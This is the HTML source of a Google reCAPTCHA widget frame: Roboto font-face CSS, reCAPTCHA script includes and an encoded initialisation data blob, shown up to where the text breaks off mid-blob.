  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PgOl9BH_L8WLK__q4ynAww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PgOl9BH_L8WLK__q4ynAww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PgOl9BH_L8WLK__q4ynAww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7bClSMIGSAjw6fCoEwbw6s8w4QrwrDCqsOKw6rCnyZfw5QfB8KHIsO2fMKGfsKsdWnCkQJNXB5cwpnCnsO3d8O/PBfDh8KKV8Omw6JEwonCs3nCsMONwoHCui/CjsKKwrLDo17DiGbChMOWw4DDj8KlLMOHGsK4w4JtNMKZwpMUw6DCn8KGSMOBwr/Dpk1/[base64]/w4QLWVDDjMKNTcO9JxHDjMKqw5LChV8Rwpg/IHo4wqzDlTjCk8KGw5kTwqNhGkDCocOrbcOVVCgkBcOSw5jCnl/DpEzCv8KOTcKpw6lSw7bCvig+w4McwqTDjsOrcTMAw51TTMKrNcO1Pz9ow7LDpsOCWzJ4wqPCoVAmw7hSCMKwwrgswrdAw4IVOMKuw4IVw7wVTB54ZMOhwoI/wpbCt10TZmXDsR1WwqvDocO1w6Y5woPCtlNUe8OyRsK/b00mwpg/[base64]/Co8Okw6tKLhgDFn/DqG9DRDnDqBfDhiBbe8K/[base64]/DtVAtHgzDk8OLwoHDvsOswp9VfsO1ZsKOwrJeLB0eXMOxwrsMw5ZLIzAnJTMSS8O/w6UuSzk6fE7CisONDsOHwqPDtW3DrsKldmfDt0/CuDZvRsOZw5c7w4LCl8Kwwrpbw4t9w4wUMUgxN1UKK27CtcK4Z8KCbhsOOcOMwosHbcOYwqtbTcKvLyxSwrsVBMO+wrbCo8O+USdPwqJTw5vCqy3ChcKFw65FORjClsKzw5zCm301GMK8wrPDnmHDoMKow6wPw5N9NEzClsO/w6LDkXvDiMKmVsOtJD9Dwp7CggcwSQg6wql5w77Ch8OkwrfCssO/wqDCs3nClcKTw5Myw7gkw51EJ8Ksw4HCjWLCjR/Djll/LsKVD8KGHC0Hw4wfXcOHwok4w4dMbcKXw6gkw4tzdsOZw4pVLsOpPcObw4IIw68RbMO4wpRZME1KbyJsw5gHeDbDhnVKw7vDlkTDlMOATxLCs8OUwrjDnsO3wqoswoN4eSM9CDJsIMO+wr0GRU4vw6F6WMKywrDDsMOuZjHCusKQw5JgFxzCrjgSwo12w4R6I8OGwr/CiioOGMKawpQDwpzDkWDCmsKeB8OmFsO4CAzDj0bCjMKJwq/[base64]/CcOPwobDl8K+woAcwpZbwo5dw5E9wqMeUgTDgAtHEQLCksOkwpImEcOKw7kTw4XCrHXCnnBfw7/[base64]/CnmtPasKLFsO1TsKUBcOjw5XCvl/ClMKfVEMiwoJbG8O+HVsNJMKYCcODw4bDjMKUw6/[base64]/[base64]/ClWQrw5HCqsKkwrM1UHLCrXA+O8O4NcOywrPDmRHCrVHDtcO6fMKww5LCn8K1w4FZQyPDgMKkW8Kcw7leMsOaw6w/wrrDmsOeOsKLwodTw7AmZ8ObdEDCiMOvwo9Jw5rDusK0w7nChcOQKgvDpsKnJxfDqg/CkhXCgcKnw710OsOCVnlhKSJOAmcNw7PCvwcGw43DqELDjcO8wp0yw6rCsWw7JwHCom86GWvDrDY7w7IvAzfCncO5wqbCri54w4x5w7LDt8Kswp/Cj13ClcOVwpwtwpfCicOIeMKXBikuw7lsHcOmIMOIHWRzLcKhwqvCq0rDt1xewodEB8KAw4XDucOww5pEfsORw5/CpWbCsChJeERAwrxcNm/[base64]/Ct0UddMKYdcOpRcOdw6jChnxZNMKvwofCsMKUwpPDisKgw5PDt2Znwr8lHCrClcKSwqhpLMKsU0UwwqpjTcOBwpHCrk8Kwr/[base64]/CtRTDqcOMCsKaecKRBMKGOsOQw5zDmcOSwo5gUh7DrC3DvsOcEcKpwqrCocKKE2MiRMOAw5tHcF0LwoFkHQrCrcONBMK7woU/XsKnw6wLw5bCjMKaw7vDkcOywr/CtsKMUULCvCoAwqjDjSvChlXCmMKaKcOLw5xsDsK0w5QxUsKQw403VmIWw5xBwrPDl8K6w6nDnsOzezoqfsOswoLCvUDCs8O2HsKlwrzDg8Obw6/CixDDncOkwrJlJcOUIHADMcOoAl7DjHkSSsOlccKFwpp8I8OUwp3Ckz8NeltBw7x6wpTDtcO1wpTCtsKkaSVRQMKkw7siw4XCokJrWsKpwpzCqsOVMxp2PMOsw491wpPCsMK0ckjCmxvDm8OjwrVbw7fChcKpZMKTMy/[base64]/FcK0XQg2wrbCvlvCvTVafMKyCC9NwoXDnsKdw4bDmRlzwrkZw7vDkGrCl3zDssOUwrPDjhgZVcOiwoTCsxPDgCw5w5EnwrTDu8OUUi5Hwptaw7HDkMOCwoJoen/[base64]/CshLCpsKJw6McVnfDq8K4w4bCn0nDncKvEMOuwqYXIsOdF0TClMKxwrjCqGnDtkJawr9gL3g6ZGEqwoVewqvCvWZYN8Kow4lcW8Kkw7bCrsObwqvDqkZgwpwuw5Uiw5pAZzjDkQQqAcKRw4/DtivDlEZ6Hk/CssKkJcOBw4HCn1fCjGpQw6gVwr7CshXDkR7Ck8O0O8OSwrliKGfCk8OMFcOaTsKYBcKBD8OOPcOgw7vCjQkrw69XZRYjwqRQw4FBFl95NMKJKcK1w7fDisOucVzComoUTmHCjEvDrRDCrsOZacKteG/DpSx7ccKVwq/Dj8Kyw7wWcAZBwpkhJC/CrTc0wrNVwqwjwr/CtkbDrsOpwq/DrUzDv01MwqLDiMKaW8KzD37DhsOYw70zwozDvF0/[base64]/DkMOfKhrCnn/CjkjDi2g/[base64]/CjE89CsKfHMKWw6vDvMKNXwzDocKfXnfDocOyGMOVKA0xaMKLwqHCscKqwqrCvlbDicO7K8ORw6rDvsK/S8KSO8KLwrZjC0lFw4bCnmzDuMODQ0TDu2zCmVhrw5rDpDtgIMKlwq7DsG/ChQk+w7Inwq3CimjCjx3DlGjDt8KeF8Kuw4xPcMKiGFjDocO5w5/[base64]/Dpk45wphdW8Ojwr3Cnm5Dw5VwasOSw40CwpQ3TnlOwpAYJhgbBm3ChMOywoIOw5XCj0F3CMK8OcKnwrlJMw3CgiMgw4cqH8K2wqNXARzDscOewoMFYFQxw6TCjEhqEngUw6NBD8K/CMOJDm8GX8O8CX/Dmm/CnGQIOhUGd8OUw5jDtmwswrl7HWcFw75bPRDDvy7Cp8KSNwIBcsKTIcKew5Jhw7XCl8KkJ3ZJw5HDmFksw5peA8OTe08lSih5esKqw4vChsOKwoTCp8K5w5JHwpsBF1/[base64]/fMO7w4MjfSTChnt1HmB4woPCi8Krw4ExT8KQNCpGOF8HXMOeTiYNJ8O7dMOSSWFDasOow77CmMO0wpbCgsKVeEvDpsKDwqnCim0ew7VYw5rDiRrDkCbDqsOpw5HCg0M8W1R9wr54BirDgFnCnThgBl5JNMK1fsKPwpPCsicaHQ7Ch8KIwpzDhnnDosKIwp/CqF5IwpViPsOoVxgUN8Kba8OGw7LDvjzCtEsPEUfCocOMMntRdnFCw4fCm8O/MsOlwpMNw79aRWtxIcObX8OqwrfCo8Kld8Kpw6xIwoTDinXDlsKww4vCqnwjw7gbw6rDmsKZA1cgHMOpC8KmScO/wp8mw7AwGn3DnnkoV8KlwpxswpnDqTbDuhPDhxnClMO5wqLCvMOQbRkcS8Otw4PCs8Oxw4HDtMOCFk7CqAvDgcOvcMKuw6VfwprCg8KdwrxiwrN2eTIaw7/CgcOQDsKWw79twqTDrFLCkDvCtsO8w6/DicOSWcKcwqc4wpTCk8O4wqhIwqXDuhDDjj3DgEoUwobCrmnCnjhJEsKDZMO7wpp9wozDgsOyYMKbCENResOnwqDDmMOFw43Dq8K5w7XChsKoFcKCSSPCrE/DkcK3wpDCm8O7w4jCpMK3CsK6w6lyU0FBGkbDpMObasONwr5QwqIEwrTDhMKBwrQxworCnsKzbsOow6Yww7QzHcOTUz7CgSzCgl1ZwrfCk8KxGnjCgwo6bV/[base64]/[base64]/DlRBLwqnDnijCoyLDqMOoY8KGYnrCg8OGw6XDskrCpRshwrBvwqXDo8KZI8KtZcKGWcOvwrNEw7FVwo8TwqY0w5/Dm3LCisKvwq7Dm8O+w6nDvcO+wo5pfw3Cu2Bbw5RdL8O2wo4+csO3fWBmwqk1w4FWwr/DsybDiRfDhwPDsWM6BBhwNMKpXwvCncOiw7h7LcOVMcO1w5vClG/CpsOZVsKsw4YSwpkMRwQawotlwo8zGcOVPcOyEmhNwoLDsMO8wojCkcOFJcOuw7jClMOKXsKzDm/DoTPDoD3CvHPCtMOBwqHDjcKRw6vDijsQLQ8DRsKQw5TCpDN4woNjTynDmGHDmcOzwqPCkz/Ci1rCs8KOwqXDoMKPw7nDpw4IccOGY8KYHTjDlibDvkDDpMOFAhLClgINwoB+w5jCvsKfKVQawoIUw6nClTvDrwjDo1TDlcK4Rl/DsjJsBFx0w6xgw5HDnsO